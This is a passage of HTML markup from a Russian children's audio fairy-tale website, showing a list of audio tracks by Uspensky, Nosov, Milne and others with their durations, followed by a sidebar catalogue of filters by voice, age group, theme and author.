							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
